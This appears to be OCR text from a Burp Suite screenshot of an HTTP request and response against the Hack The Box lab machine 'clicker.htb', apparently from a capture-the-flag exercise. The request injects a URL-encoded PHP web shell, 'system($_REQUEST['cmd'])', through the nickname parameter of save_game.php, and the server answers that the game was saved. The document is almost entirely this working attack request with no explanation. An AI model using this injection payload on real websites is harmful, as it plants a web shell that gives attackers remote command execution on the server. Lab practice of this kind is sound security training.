 Request
Pretty Raw Hex \n
1 GET /save_game.php?clicks=5&level=0&nickname=
<%3fphp+system($_REQUEST['cmd'])%3b+%3f> HTTP/1.1
2 Host: www.clicker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://www.clicker.htb/play.php
8 DNT: 1
9 Connection: close
10 Cookie: PHPSESSID=ktvm9jfs8a8afb6ukeklno29aa
11 Upgrade-Insecure-Requests: 1
12
13
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Fri, 02 Feb 2024 09:50:01 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: /index.php?msg=Game has been saved!
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
Search...
0 matches